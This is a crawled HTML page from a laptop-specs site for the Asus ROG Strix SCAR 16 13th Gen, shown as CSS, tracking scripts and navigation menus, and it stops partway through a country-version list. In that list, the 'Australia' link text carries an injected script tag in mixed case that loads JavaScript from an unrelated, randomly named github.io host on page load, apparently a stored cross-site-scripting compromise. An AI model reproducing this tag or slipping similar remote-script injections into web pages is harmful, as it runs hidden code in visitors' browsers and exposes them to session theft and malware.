

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/laptops/asus/rog-strix-scar-16-13th-gen-13238
body_size: 11557
content:


<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>Asus ROG Strix SCAR 16 13th Gen - Price And Full Specs  - Laptop6</title>

    <meta name="description" content="... "/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    

                                <a href="https://www.laptop6.com/laptops/apple/" class="blackbox">APPLE    </a><br>



                                <a href="https://www.laptop6.com/laptops/hp/" class="blackbox">HP    </a><br>



                                <a href="https://www.laptop6.com/laptops/asus/" class="blackbox">ASUS    </a><br>



                                <a href="https://www.laptop6.com/laptops/dell/" class="blackbox">DELL    </a><br>
                                
                                
                                
                                <a href="https://www.laptop6.com/laptops/avita/" class="blackbox">Avita    </a><br>



                                <a href="https://www.laptop6.com/laptops/acer/" class="blackbox">ACER    </a><br>



                                <a href="https://www.laptop6.com/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                                <a href="https://www.laptop6.com/laptops/msi/" class="blackbox">MSI    </a><br>



                                <a href="https://www.laptop6.com/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                                <a href="https://www.laptop6.com/laptops/lg/" class="blackbox">LG    </a><br>



                                <a href="https://www.laptop6.com/laptops/razer/" class="blackbox">Razer    </a><br>



                                <a href="https://www.laptop6.com/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                                <a href="https://www.laptop6.com/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                                <a href="https://www.laptop6.com/laptops/xpg/" class="blackbox">XPG    </a><br>



                                <a href="https://www.laptop6.com/laptops/google/" class="blackbox">Google    </a><br>



                                <a href="https://www.laptop6.com/laptops/xidu/" class="blackbox">XIDU    </a><br>



                                <a href="https://www.laptop6.com/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                                <a href="https://www.laptop6.com/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                                <a href="https://www.laptop6.com/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                                <a href="https://www.laptop6.com/laptops/huawei/" class="blackbox">Huawei    </a><br>



                                <a href="https://www.laptop6.com/laptops/sony/" class="blackbox">SONY    </a><br>



                                <a href="https://www.laptop6.com/laptops/schenker/" class="blackbox">Schenker    </a><br>



                                <a href="https://www.laptop6.com/laptops/monster/" class="blackbox">Monster    </a><br>



                                <a href="https://www.laptop6.com/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                                <a href="https://www.laptop6.com/laptops/iball/" class="blackbox">iball    </a><br>



                                <a href="https://www.laptop6.com/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                                <a href="https://www.laptop6.com/laptops/prostar/" class="blackbox">Prostar    </a><br>



                                <a href="https://www.laptop6.com/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                                <a href="https://www.laptop6.com/laptops/tbao/" class="blackbox">Tbao    </a><br>



                                <a href="https://www.laptop6.com/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                                <a href="https://www.laptop6.com/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                                <a href="https://www.laptop6.com/laptops/teclast/" class="blackbox">Teclast    </a><br>



                                <a href="https://www.laptop6.com/laptops/agb/" class="blackbox">AGB    </a><br>



                                <a href="https://www.laptop6.com/laptops/purism/" class="blackbox">Purism    </a><br>



                                <a href="https://www.laptop6.com/laptops/archos/" class="blackbox">Archos    </a><br>



                                <a href="https://www.laptop6.com/laptops/haier/" class="blackbox">Haier    </a><br>



                                <a href="https://www.laptop6.com/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                                <a href="https://www.laptop6.com/laptops/system76/" class="blackbox">System76    </a><br>



                                <a href="https://www.laptop6.com/laptops/vaio/" class="blackbox">VAIO    </a><br>



                                <a href="https://www.laptop6.com/laptops/aiwo/" class="blackbox">Aiwo    </a><br>



                                

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/laptops/prices/usd1-to-usd200.php"
                           class="blackbox">Under $200</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd201-to-usd300.php"
                           class="blackbox">$201 to $300</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd301-to-usd400.php"
                           class="blackbox">$301 to 400</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd401-to-usd500.php"
                           class="blackbox">$401 to 500</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd501-to-usd600.php"
                           class="blackbox">$501 to 600</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd601-to-usd800.php"
                           class="blackbox">$601 to 800</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd801-to-usd1000.php"
                           class="blackbox">$801 to 1000</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd1001-to-usd1000000.php"
                           class="blackbox">Above $1000</a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
  <div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            
                            <div class="filter-hd">Operating Systems</div>

                            <a href="https://www.laptop6.com/laptops/windows-11/" class="blackbox">Windows 11</a>
                            <a href="https://www.laptop6.com/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                        <a href="https://www.laptop6.com/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/laptops/all-in-one-desktop/" class="blackbox">All in One Desktop </a>

                            <a href="https://www.laptop6.com/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>

                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                     Global                     &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
